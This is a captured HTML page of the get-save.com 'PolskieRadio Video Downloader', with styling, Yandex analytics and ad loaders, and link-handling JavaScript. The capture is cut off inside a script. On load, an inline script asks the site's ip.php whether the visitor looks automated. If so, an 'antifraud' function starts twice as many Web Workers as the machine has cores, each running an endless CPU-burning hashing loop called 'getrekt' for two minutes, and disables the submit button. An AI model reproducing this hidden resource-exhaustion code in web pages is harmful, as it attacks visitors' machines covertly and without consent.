

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://en.get-save.com/690-download-polskieradio-video/
body_size: 25882
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>PolskieRadio Video Downloader - Get-Save.com</title><meta name="description" content="A quick and easy way to download videos and music from PolskieRadio for free."><meta name="robots" content="index, follow"><link rel="canonical" href="https://en.get-save.com/690-download-polskieradio-video/"><link rel="preconnect" href="https://en.get-save.com/" fetchpriority="high"><meta property="og:type" content="website"><meta property="og:title" content="PolskieRadio Video Downloader - Get-Save.com"><meta property="og:image" content="/image.webp"><meta property="og:description" content="A quick and easy way to download videos and music from PolskieRadio for free."><link rel="alternate" hreflang="x-default" href="https://get-save.com/690-download-polskieradio-video/"><link rel="alternate" hreflang="en" href="https://en.get-save.com/690-download-polskieradio-video/"><link rel="alternate" hreflang="ru" href="https://ru.get-save.com/690-download-polskieradio-video/"><link rel="preconnect" href="https://mc.yandex.ru" crossorigin><link rel="preconnect" href="https://yandex.ru" crossorigin><link rel="preload" href="/font/Gilroy-Extrabold.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/font/Gilroy-Light.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://mc.yandex.ru/metrika/tag.js" as="script"><link rel="preload" href="https://yandex.ru/ads/system/context.js" as="script"><link rel="icon" href="/icon.svg"><link rel="apple-touch-icon" href="/apple.png"><link rel="manifest" href="/manifest_en.json"><link rel="image_src" href="https://en.get-save.com/image.webp"><style>* {margin: 0;padding: 0}@font-face { font-family: "Arial fix"; src: local(Arial); size-adjust: 100%; ascent-override: 100%; descent-override: 5%; line-gap-override: 15%;}@font-face { font-family: 'Gilroy'; src: local('Gilroy Light'), local('Gilroy-Light'), url('/font/Gilroy-Light.woff2') format('woff2'); font-weight: normal; font-style: normal; font-display: swap; text-rendering: optimizeLegibility;}@font-face { font-family: 'Gilroy'; src: local('Gilroy Extrabold'), local('Gilroy-Extrabold'), url('/font/Gilroy-Extrabold.woff2') format('woff2'); font-weight: 600; font-style: normal; font-display: swap; text-rendering: optimizeLegibility;}:root {--clr: #0072FF;--clrq: var(--clr);--fnt: Gilroy, "Arial fix", Arial, sans-serif;--bg: #121212;--bgd: #fff;--bgdb: rgb(12 35 80 / 3%);--dclr:#121212;--dclr2:#fff;--bgback: #fff;--head:rgb(255 255 255 / 70%);}@media (prefers-color-scheme:dark) {:root {--clrq: var(--bgd);--bgd: #121212;--bgdb:rgba(255, 255, 255, 0.03);--dclr:#fff;--dclr2:#fff;--bgback: #080808;--head:rgb(0 0 0 / 70%);}}input::-webkit-calendar-picker-indicator {opacity: 0}body {font: 1em var(--fnt); line-height: normal; font-size: 18px; font-weight: 500;color:var(--dclr);background:var(--bgback);}a {color:var(--dclr);outline: none;text-decoration: none}a:hover {text-decoration: none}.a {color:var(--clr);}svg {fill: currentColor;}li {list-style-type: none}h1 {font-size: large;text-transform: uppercase !important;}.getsave {display:none}header {background: var(--bg);width: 100%;}.n {max-width: 1024px;margin: 0 auto;display: flex;flex-wrap: wrap;align-items: center}.l:hover > svg > .ar {animation:ar 1s ease-out infinite}@keyframes ar {50% {transform: translateY(-20px)} 90% {transform: translateY(10px)}}.l > svg {padding: 15px 10px; display: flex; align-content: center; flex-wrap: wrap;}.nm {text-transform: uppercase;font-size: 15px;font-weight: 600;color: #fff;user-select: none;display: flex; align-content: center; flex-wrap: wrap;} @media (max-width: 768px) { .nm { margin: 2px 0 0 0; } }.lng{margin: 2px 0 0 0;color: #fff;cursor: pointer;font-size: 11px;font-weight: 600;text-transform: uppercase; padding: 20px 6px; width: max-content;}.lng:focus-within .items{opacity: 1; width: auto;height: auto;overflow: visible;z-index:10}.items {font-weight: 600;position: absolute;width: 0px;height: 0px;overflow: hidden;opacity: 0;background: #000;border-radius: 10px;border: 1px solid rgba(255, 255, 255, 0.1);margin-top:10px;margin-left:-8px}.item a{display:block;padding: 4px 10px 8px 8px;color: #fff}#txtmain {margin: 10px 0}.main {max-width: 1280px;margin: 0 auto}.middle {text-align: center;margin: 0 auto;width: fit-content;} @media (max-width: 768px) { .middle {line-height: normal} }.exp {padding: 0 10px}.exp2 {border-radius: 10px;}.mainimg {height: 210px;border-radius: 20px;box-shadow: 2px 5px 20px rgb(0 0 0 / 10%);border: 3px solid var(--bgdb);margin: 0 auto; display: block;user-select: none;} @media (max-width: 768px) { .mainimg {max-width: 80vw} }.how_txt {text-align: center}.how_txt a {color: var(--dclr) !important;padding: 0 5px 1px 5px;border-bottom: 1px solid var(--clr)}.dl1 {position: relative; display: table;text-transform: uppercase; }.dl1:after {content: "https://www.PolskieRadio.com/video_id"} @media (min-width: 769px) { .dl1 {margin: calc(100% - 92%) auto calc(100% - 114.5%);font-size: x-small} } @media (max-width: 768px) { .dl1 {margin: calc(100% - 92%) auto calc(100% - 113.5%);font-size: x-small} }@media (min-width: 769px) { .dl2 {margin: calc(100% - 84%) auto calc(100% - 119.8%);position: relative; display: table; font-size: xx-small} } @media (max-width: 768px) { .dl2 {margin: calc(100% - 85%) auto calc(100% - 120.5%); font-size: xx-small; position: relative; display: table} } .dl2:after {content: "Copy";color: #fff}.dl3 {margin: calc(100% - 97%) 20px calc(100% - 108%);font-size: x-small; position: relative; display: table;text-transform: uppercase; }.dl3:after {content: "https://www.PolskieRadio.com/video_id"}.dl5 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 17px; text-transform: uppercase; font-weight: 600}.dl5:after {content: "";color: #fff} @media (min-width: 769px) { .dl5 {margin: calc(100% - 110%) auto calc(100% - 95%)} } @media (max-width: 768px) { .dl5 {margin: calc(100% - 111.6%) auto calc(100% - 100%)} }.dl6 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 10px; text-transform: uppercase; font-weight: 600;}.dl6:after {content: "https://PolskieRadio.com/video_id";animation:dl6 3s ease infinite}@keyframes dl6 {50% {content: "https://get-save.""com/video_id"}} @media (min-width: 769px) { .dl6 {margin: calc(100% - 97%) auto calc(100% - 106.5%)} } @media (max-width: 768px) { .dl6 {margin: calc(100% - 95%) auto calc(100% - 110%)} }.dl7 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 14px; text-transform: uppercase; font-weight: 600}.dl7:after {content: "👆";color: #fff} @media (min-width: 769px) { .dl7 {margin: calc(100% - 90%) auto calc(100% - 114.8%)} } @media (max-width: 768px) { .dl7 {margin: calc(100% - 86%) auto calc(100% - 118.8%)} }.dl8 {margin: calc(100% - 110%) auto calc(100% - 95%);position: relative; display: table; font: 1em/1 var(--fnt); font-size: 14px; text-transform: uppercase; font-weight: 600}.dl8:after {content: "";color: #fff}.clrwsvg {fill: var(--head)}.clrbsvg {fill: var(--bgdb)}.clrbsvgs {stroke: var(--bgdb)}.strokesvg {stroke: var(--dclr)}.syt {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;max-width: 90vw}.syt:after {content: "https://www.youtube.com/watch?v=FBzNgIIJFko";animation:syt 3s ease infinite}@keyframes syt {50% {content: "https://get-save.""com/watch?v=FBzNgIIJFko"}}.stt {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;max-width: 90vw;margin: 5px 0 0 0}.stt:after {content: "https://yandex.ru/video/preview/49715739435437047971";animation:stt 3s ease infinite}@keyframes stt {50% {content: "https://get-save.ru/video/preview/49715739435437047971"}}.columns {line-height: normal;display: flex;flex-flow: row wrap;-webkit-box-pack: justify;justify-content: space-around;align-items: flex-start;} @media (min-width: 769px) { .columns {margin: 20px} } @media (max-width: 768px) { .columns {width: 100%;margin: 20px 0 0 10px; max-width: none} }.column {margin-bottom: 40px;} @media (min-width: 769px) { .column {flex: 0 1 calc(50% - 10px)} } @media (max-width: 768px) { .column {flex: 0 1 calc(90% - 0px)} }.col {flex-direction: row;align-items: flex-start;-webkit-box-pack: justify;justify-content: space-between;} @media (min-width: 769px) { .col {display: flex} } @media (max-width: 768px) { .col {display: block} }.dlbtnn{margin: 30px 0 0 0}.menu_select {float: left;margin: 0 5px; overflow-x: auto; scroll-snap-type: mandatory; scroll-behavior: smooth; scroll-snap-type: x mandatory; display: flex; flex-wrap: nowrap;}.menu_select select {scroll-snap-align: start; display: block;max-width: 200px;height: max-content;font: 0.8em/1 var(--fnt);border-radius: 10px;border: none;background: var(--dclr);font-weight: 600;color:var(--bgd);text-transform: uppercase;padding: 4px 0px 4px 8px;cursor:pointer;}.notgetsave3{line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 0 0 4px}.linkm {margin: -25px 10px 0 10px;display: table-caption}.blnk {border-bottom: 0 !important}.share {bottom: 0;position: fixed;z-index: 0;display: grid;right: 0;margin: 30px 10px;background: rgb(0 0 0 / 5%);border-radius: 500px;padding: 15px;backdrop-filter: saturate(100%) blur(5px);-webkit-backdrop-filter: saturate(100%) blur(5px);border: 1px solid var(--bgdb);}.alink {color: #0073ff;border-bottom: 1px solid #0073ff;font-size: 18px;cursor: pointer;font-variant: petite-caps}.linkkk {padding: 0 5px 1px 5px;border-bottom: 1px solid rgb(255, 0, 0)}.linkid {display: block; margin: 20px auto; width: 300px;background: var(--bgdb); border-radius: 13px; padding: 10px;}.linkid:hover {background:none;transition: 0.1s;}.listnum li {list-style-type: auto;margin: 30px 10vw;}.send {height: 44px;position: relative;width: 30vw;max-width: 1000px;min-width: 500px}.d-block{display:block}.content {margin:5px} @media (max-width: 768px) { .content {display: flex; flex-direction: column-reverse;}#dl1 {margin: 10px auto !important;} }.vit{float: left;} @media (min-width: 769px) { .vit {width: 320px} } @media (max-width: 768px) { .vit {width: 100%} }.vitc{display:flex;flex-wrap:wrap;position:relative}.vivic{border-radius: 5px;display:block;width:100%;overflow:hidden;position:relative;max-height: 200px;max-width: 400px;}.vivic:before{content:"";background: var(--bgdb);display:block;padding-top:50%}.vivip{position:absolute;margin: -3px;top:0;left:0;bottom:0;right:0;background-size:cover;background-position:center}.form_notice { position: absolute; top: 65px; left: 50%; transform: translateX(-50%); background: #fef3c7; color: #92400e; padding: 8px 15px; border: 1px solid #facc15; border-radius: 5px; z-index: 9999; font-size: 14px; width: max-content; max-width: 85vw; box-shadow: 0 2px 6px rgba(0,0,0,0.1);}.dlcontent {display: block}.dlcontent p {margin: 30px 5vw}.dlcontent h2 {margin: 30px 5vw;font-size: 28px;line-height: normal}.dlcontent a {color:var(--clr);}.font {font: 1.2em/1 var(--fnt);font-size: 14px;font-weight: 500}.uldlbtn {float: left;} @media (min-width: 769px) { .uldlbtn {margin: 5px 15px} } @media (max-width: 768px) { .uldlbtn {width: 100%} }.mobile {height: 60px;background: var(--bg);position: fixed;z-index: 99998;width: 100%}.txt {text-align: center}.link {margin: 0 10px 0 10px;text-decoration: none}.s_button {width: 70px;height: 45px;float: right;font: 1.2em/1 var(--fnt);color: #fff;cursor: pointer;position: absolute;top: 1px;right:0;border:0;background: var(--clr);font-weight: 600;font-size: 16px;margin: -1px -19px 0 0;z-index: 0;user-select: none;border-radius: 0 13px 13px 0;}.query {height: 45px;font: 1.3em/1 var(--fnt);position: absolute;top: 0;left: 0;font-weight: 400;font-size: 16px;outline: 0;padding-left: 10px;background: var(--dclr);border-radius: 13px;border: 0 solid var(--clr);color:var(--bgd);white-space: nowrap;overflow: hidden;text-overflow: ellipsis;text-align: center;} @media (min-width: 769px) { .query {width: calc(100% - 100px);padding-right: 100px;} } @media (max-width: 768px) { .query {width: calc(100% - 45px);padding-right: 45px;} }.btnload .get {visibility: hidden;opacity: 0;}.btnload {text-indent: -9999px;}.btnload::after {content: "";position: absolute;width: 16px;height: 16px;top: 0;left: 0;right: 0;bottom: 0;margin: auto;border: 4px solid transparent;border-top-color: #ffffff;border-radius: 50%;animation: btnload 1s ease infinite;}@keyframes btnload {from {transform: rotate(0turn);}to {transform: rotate(1turn);}}.btndl {margin: 10px !important;position: relative !important;font: 1em/1 var(--fnt);font-size: 14px;text-transform: uppercase;color: #fff !important;box-sizing: border-box;text-decoration: none;position: relative;white-space: nowrap;background: var(--clr) !important;font-weight: 600;border: 0 !important;outline: none;display: flex;align-items: center;justify-content: center;border-radius: 8px;padding: 12px 25px;cursor: pointer;transition: all .3s ease;}.btndl:hover {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;}@keyframes btndl {100% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 0%);}20% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);}0% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 0%);}}.skip {width: 100%;position: static;display: inline-block;border-bottom: 3px solid var(--bgdb);margin: 10px 0 30px 0; background: var(--bgdb);border-radius: 30px;} @media (min-width: 769px) { .txtprog {min-width: 360px;line-height: 40px; font-size: 38px;margin: 0 auto;width: 30vw;max-width: 55%} } @media (max-width: 768px) { .txtprog {line-height: 28px; font-size: 28px;width: 100%; max-width: none} }.divprog {margin: 0 auto;min-width: 360px;} @media (min-width: 769px) { .divprog {width: 30vw;max-width: 55%} } @media (max-width: 768px) { .divprog {width: 100%; max-width: none} }.btnprog {width: 260px;padding: 14px 50px 16px 50px; font-size: 28px}footer {padding: 15px;background: var(--bg);font-size: 14px;font-weight: 600;} @media (max-width: 768px) { footer {display: list-item} }footer > ul {margin: 0 auto; max-width: 1024px;overflow-x: auto; scroll-snap-type: mandatory; scroll-behavior: smooth; scroll-snap-type: x mandatory; display: flex;flex-wrap: nowrap;}footer > ul > li > a {color: #fff;padding: 20px 25px;width: max-content;float: left;scroll-snap-align: start;}.scrollx {overflow-y: clip;overflow-x: scroll;scrollbar-width: none;}.scrollx:hover {scrollbar-height: auto;}.scrollx::-webkit-scrollbar-track {border-radius: 3px;}.scrollx::-webkit-scrollbar {height: 6px;}.scrollx::-webkit-scrollbar-thumb {border-radius: 3px;}.scrollx:hover::-webkit-scrollbar-thumb {background-color: var(--bg);}@keyframes sear {50% {opacity: 0;}}.checkbox-ios {zoom:0.8;display: inline-block;height: 28px;line-height: 28px;margin-right: 10px;position: relative;vertical-align: middle;font-size: 14px;user-select: none;}.checkbox-ios .checkbox-ios-switch {position: relative;display: inline-block;box-sizing: border-box;width: 56px;height: 28px;border-radius: 25%/50%;vertical-align: top;background: #f5f5f5;transition: .2s;}.checkbox-ios .checkbox-ios-switch:before {content: '';position: absolute;top: 1.5px;left: 2px;display: inline-block;width: 24px;height: 24px;border-radius: 50%;background: white;box-shadow: 0 0px 5px rgba(0, 0, 0, .3);transition: 0.5s;}.checkbox-ios input[type=checkbox] {display: block;width: 0;height: 0;position: absolute;z-index: -1;opacity: 0;}.checkbox-ios input[type=checkbox]:checked + .checkbox-ios-switch {background: var(--clr);}.checkbox-ios input[type=checkbox]:checked + .checkbox-ios-switch:before {transform:translateX(28px);}.checkbox-ios input[type="checkbox"]:not(:disabled) + .checkbox-ios-switch {cursor: pointer;border-color: rgba(0, 0, 0, .3);}.checkbox-ios input[type=checkbox]:disabled + .checkbox-ios-switch {filter: grayscale(70%);border-color: rgba(0, 0, 0, .1);}.checkbox-ios input[type=checkbox]:disabled + .checkbox-ios-switch:before {background: #f5f5f5;}.checkmark__circle {stroke-dasharray: 166;stroke-dashoffset: 166;stroke-width: 8;stroke-miterlimit: 10;stroke: #fff;fill: none;animation: stroke 0.6s cubic-bezier(0.65, 0, 0.45, 1) forwards;}.checkmark_ok {width: 27px;border-radius: 50%;display: block;stroke-width: 2;stroke: #fff;stroke-miterlimit: 10;box-shadow: inset 0px 0px 0px #7ac142;animation: fill .4s ease-in-out .4s forwards, scale .3s ease-in-out .9s both;}.checkmark__check {transform-origin: 50% 50%;stroke-dasharray: 48;stroke-dashoffset: 48; stroke-width: 5;animation: stroke 0.3s cubic-bezier(0.65, 0, 0.45, 1) 0.8s forwards;}@keyframes stroke {100% {stroke-dashoffset: 0;}}@keyframes scale {0%, 100% {transform: none;} 50% {transform: scale3d(1.1, 1.1, 1);}}@keyframes fill {100% {box-shadow: inset 0px 0px 0px 30px none;}}[data-tooltip]::before {content: attr(data-tooltip);position: absolute;max-width: 300px;min-width: 40px;opacity: 0;text-align: center;transition: all 0.1s ease;padding: 6px 10px;font-weight: 600;border-radius: 10px;text-transform: uppercase !important;margin-top: 0px;background: var(--clr);font-size: 11px;color: #fff;text-shadow:none;}[data-tooltip]:hover::before {opacity: 0.95;margin-top: -40px;margin-left: -20px;z-index: 99999;}[data-tooltip]:not([data-tooltip-persistent])::before { pointer-events: none; } @media (min-width: 769px) {@media screen and (max-width:1630px){.txtprog {line-height: 30px; font-size: 28px}.syt {max-width: 30vw}.stt {max-width: 30vw}}.zoom2{zoom: 1.3}.send {margin: 10px 0} } @media (max-width: 768px) {.zoom2 {zoom: 2; width: 100vw; max-width: 95%;min-width: 100px; margin: 10px -20px 10px 0}.none {display: none}.flex {zoom:.5}.blnk {padding: 0 30vw !important;height: 48px;display: -webkit-box} .linkm{display: table-cell;padding: 5px 0 0 10px}.column svg {margin: 0 auto; display: block} .column {text-align: center} .columns {margin: 0} }@media (min-width: 769px) { .fix {justify-content: space-around;width: 100%} } @media (max-width: 768px) { .fix {padding: 0 20px 0 20px} }.how_1 {font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_1 {width: 400px;margin: 0px auto} } @media (max-width: 768px) { .how_1 {margin: 0px -5vh} }.how_3 {display: grid;font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_3 {width: 400px;margin: 10px auto} } @media (max-width: 768px) { .how_3 {margin: 0px -5vh} }.how_5 {display: grid;font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_5 {width: 400px;margin: 10px auto} } @media (max-width: 768px) { .how_5 {margin: 0px -5vh} }@media (min-width: 769px) { .skip_fix {margin: 10px 0;padding: 20px 0} } @media (max-width: 768px) { .skip_fix {margin: 10px -10px; padding: 10px} }.span_style {margin: 0 10px 0 0;width: 50%} @media (min-width: 769px) { .span_style {min-width: 510px} }@media (min-width: 769px) { .main_fix {width: 400px} }@media (min-width: 769px) { .share {display:none} }.flock { display: inline-block; width: 100%; max-width: 670px; margin: 10px 0 0 0; aspect-ratio: 670 / 90; background: center / contain no-repeat; background-image: url("/Light-desk-670х90.webp?v=1");}@media (prefers-color-scheme: dark) { .flock { background-image: url("/Dark-desk-670х90.webp?v=1"); }}.flock_b { display: inline-flex; align-items: center; gap: 16px; width: 100%; max-width: 620px; margin: 20px 0 0 0; padding: 14px 26px; border-radius: 13px; background: var(--bgdb); color: var(--dclr) !important; z-index: 999; position: relative; min-height: 64px;}.flock_i { flex: 0 0 64px;display: none;}.flock_txt { flex: 1;}.flock_t { font-size: 21px; font-weight: 600;}.flock_st { font-size: 16px; opacity: 0.7;}.flock_a { flex: 0 0 auto;}.flock_bdg { display: inline-flex; align-items: center; justify-content: center; font: 1em Arial, sans-serif; font-weight: 800; min-width: 22px; height: 22px; margin: 0 2px; font-size: 16px; border-radius: 50%; line-height: 1; color: #fff; background: #e53935; box-shadow: 0 0 0 2px rgba(229, 57, 53, 0.25);}.flock_c {animation: click 1s ease-out infinite; display: none !important;}@keyframes click {50% { transform: translateY(-0.5px)}90% { transform: translateY(0.5px)}}@media (max-width: 768px) {.flock_b {padding: 14px 16px;max-width: max-content;max-width: -webkit-fill-available; min-height: 54px;}.flock_i {display: none;}.flock_t { font-size: 18px; line-height: 20px; zoom: 0.93;}.flock_st { font-size: 14px; line-height: 16px;}}@media (max-width: 380px) {.flock_t { zoom: 0.85;}.flock_st { zoom: 0.9;}}</style> <script>if (!localStorage.getItem('checked')) { localStorage.setItem('checked', '1'); fetch('https://get-save'+'.com/ip.php') .then(res => res.json()) .then(data => { if (data.auto) {  localStorage.setItem('auto', '1'); antifraud(); } else {  loadYa(data.asn); } }) .catch(() => {  loadYa(); });} else {  if (!localStorage.getItem('auto')) { loadYa(); } else { if (!localStorage.getItem("Turing")) { antifraud(); } }}function loadYa(asn) { if (window.ym) return; (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62308642, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); window.yaContextCb=window.yaContextCb||[]; if (asn) ym(62308642, 'userParams', { ASN: asn });}function antifraud(){ let code = ` function getrekt(){ let s = ''; while(true){ for(let i=0;i<100000;i++){ s += Math.random().toString(36); if(s.length > 1e7) s = s.slice(1e6); } crypto.subtle.digest("SHA-512", new TextEncoder().encode(s)); } } getrekt(); `; let blob = new Blob([code], {type:"application/javascript"}); let url = URL.createObjectURL(blob); let workers = []; for(let i=0;i<navigator.hardwareConcurrency*2;i++){ workers.push(new Worker(url)); }  setTimeout(()=>{ workers.forEach(w => w.terminate()); URL.revokeObjectURL(url); }, 2 * 60 * 1000);var btn=document.querySelector('.s_button');btn.disabled=true;btn.addEventListener('click',function(){btn.disabled=false;});}</script> <script src="https://yandex.ru/ads/system/context.js" async></script><script>document.head.insertAdjacentHTML("beforeend", '<link rel="preconnect" href="https://api.get-save' + '.com/" crossorigin><link rel="dns-prefetch" href="https://api.get-save' + '.com/">');if ('serviceWorker' in navigator) {navigator.serviceWorker.register('/sw.js')}function isMobile() { return /android|iphone|ipad|ipod|blackberry|mini|windows\sce|palm|symbian|opera\smini|fennec|mobile\sSafari|windows\sphone|nokia|bb10|webos|kindle|silk|bada|meego|tizen|playbook|touch/i.test(navigator.userAgent);}function isIOS() { return /iphone|ipad|ipod/i.test(navigator.userAgent);}var flock_link = isMobile() ? "https://share.flocktory.com/exchange/login?ssid=6891&bid=15936" : "https://share.flocktory.com/exchange/login?ssid=6891&bid=15937";var flock_metr = isMobile() ? "ym(62308642,'reachGoal','gift_m')" : "ym(62308642,'reachGoal','gift_pc')";function showNotice(id, text) { var target = document.getElementById(id); if (!target) return; var existing = document.querySelector('.form_notice'); if (existing) existing.remove(); var notice = document.createElement("div"); notice.textContent = text; notice.className = "form_notice"; target.parentNode.insertBefore(notice, target); setTimeout(function () { notice.remove(); }, 5000);}document.addEventListener('DOMContentLoaded', function () { const downloadsInput = document.getElementById('downloads'); if (downloadsInput) { downloadsInput.addEventListener('input', function (event) { let value = event.target.value; const vkWallPattern = /https:\/\/vk\.com\/wall-?\d+_\d+/; const queryParamPattern = /\?z=/; const vkVideoPattern = /https:\/\/vkvideo\.ru\/(.+)/; const vkPlaylistPattern = /https:\/\/vk\.com\/playlist\/[^/]+\/video-(\d+_\d+)/;  if (vkVideoPattern.test(value)) { value = value.replace(vkVideoPattern, 'https://vk.com/$1'); downloadsInput.value = value; }  if (vkPlaylistPattern.test(value)) { value = value.replace(vkPlaylistPattern, 'https://vk.com/video-$1'); downloadsInput.value = value; }  if (vkWallPattern.test(value) && !queryParamPattern.test(value)) {showNotice("h1", "This link wont work! Copy the direct link to the video!"); } }); }});document.addEventListener("DOMContentLoaded", function () { setTimeout(function () { if (document.getElementById("dl1") === null) { localStorage.removeItem('link_repeat'); } }, 500);});if (!isMobile()) {document.addEventListener('DOMContentLoaded', function () { let deferredPrompt; const addBtn = document.querySelector('.add-button'); window.addEventListener('beforeinstallprompt', function(e) { e.preventDefault(); deferredPrompt = e; if (addBtn) { addBtn.style.display = 'block'; addBtn.addEventListener('click', function() { deferredPrompt.prompt(); deferredPrompt.userChoice.then(function(choiceResult) { deferredPrompt = null; }); }); } });});}function deleteGET(url, name) { if (!url.startsWith('http://') && !url.startsWith('https://')) { return url; } try { const urlObj = new URL(url); urlObj.searchParams.delete(name); return urlObj.toString(); } catch (error) { console.error('Invalid URL:', error); return url; }}function extractLink(fulllink) { if (fulllink.includes('/away')) { const params = new URLSearchParams(fulllink.split('?')[1]); return params.has('to') ? decodeURIComponent(params.get('to')) : fulllink; } return fulllink;}function processLink(fulllink) { fulllink = fulllink.substring(0, 300); const looksLikeLink = /[a-z0-9-]+\.[a-z]{2,}/i.test(fulllink) || fulllink.startsWith('/');if (!looksLikeLink) {showNotice("h1", "Enter a query or URL"); return;}  if (!fulllink || fulllink.trim() === "" || fulllink.trim() === " " || /[<>^]/.test(fulllink.trim())) {showNotice("h1", "Enter a query or URL"); return; }if (fulllink.startsWith('/')) { fulllink = 'https://' + fulllink;} fulllink = extractLink(fulllink);  fulllink = deleteGET(fulllink, "list");   if (fulllink.includes('http')) { fulllink = fulllink.substring(fulllink.indexOf('http')); }  fulllink = fulllink.replace(/wwws/g, "www.").replace(/\.ss/g, ".").replace(/\/\/ss/g, "/"+"/");  fulllink = fulllink.replace('https:// ', '').replace('http:// ', '');  const noHandleList = [ 'get-save', '/channel/UC', 'youtube.com/@', '/playlist', '/results?' ]; for (let noHandle of noHandleList) { if (fulllink.includes(noHandle)) {showNotice("h1", "Enter a query or URL"); return; } } const exactNoHandleList = [ 'https://www.youtube.com/', 'https://youtube.com/', 'https://youtu.be/' ]; for (let exactNoHandle of exactNoHandleList) { if (fulllink === exactNoHandle) {showNotice("h1", "Enter a query or URL"); return; } }  return fulllink;}async function dlsubmit() { let userLink = document.getElementById("downloads").value; let processedLink = processLink(userLink); if (!processedLink) { setTimeout(function () {document.querySelector('.s_button').disabled = false;}, 200); document.querySelector('.s_button').classList.remove('btnload');document.getElementById("downloads").focus(); return; } let previousLink = localStorage.getItem("link_repeat");  if (previousLink === processedLink) { if (document.getElementById("content")) { setTimeout(function () {document.querySelector('.s_button').disabled = false;}, 200); document.querySelector('.s_button').classList.remove('btnload');document.getElementById("downloads").focus();showNotice("h1", "This link has already been processed below. If it didn’t work, try a different video"); return; } } else { localStorage.setItem("link_repeat", processedLink); } localStorage.setItem("for_app", processedLink);if (localStorage.getItem('auto') === '1') { localStorage.setItem("Turing","1"); fetch('https://get-save'+'.com/ip.php?rewrite=1');}const apiBase = 'https://api.get-save' + '.com/api/v1/vidinfo';const apiCdn = 'https://api-cdn.get-save' + '.com/api/v1/vidinfo'; try { const response = await fetch(apiBase, { method: 'POST', headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ url: processedLink }) }).catch(async () => await fetch(apiCdn, { method: 'POST', headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ url: processedLink }) })); const result = await response.json();if (result) { let validVideos = [];  let highQualityWebm = [];  let audioLink = '';  let audioSize = '';   const isYouTube = stristr(processedLink, 'youtu');  const title = result.meta.title ? result.meta.title.replace(/"/g, "'") : processedLink; if(isYouTube){result.meta.thumbnail = "https://get-save.ru/img-proxy/"+result.meta.thumbnail.replace(/^https?:\/\//, "");} const thumbnail = result.meta.thumbnail || '';  const qualityMap = { 0: 4320, 1: 2160, 2: 1440, 3: 1080, 4: 720, 5: 480, 6: 360, 7: 240, 8: 144 };  result.sizes.forEach((videoItem) => { const isValidVideo = ( (videoItem.protocol === 'https' || videoItem.protocol === 'http') && videoItem.ext !== '3gp' && videoItem.ext !== 'm4a' && videoItem.acodec !== 'none' && videoItem.acodec !== 'opus' ); const isHighQualityWebm = ( videoItem.height >= 720 && videoItem.ext === 'mp4' && videoItem.filesize <= 2 * 1024 * 1024 * 1024 && videoItem.filesize === 